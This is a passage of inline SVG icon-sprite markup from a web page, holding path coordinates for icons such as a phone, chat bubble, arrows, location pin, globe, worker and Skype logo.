d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 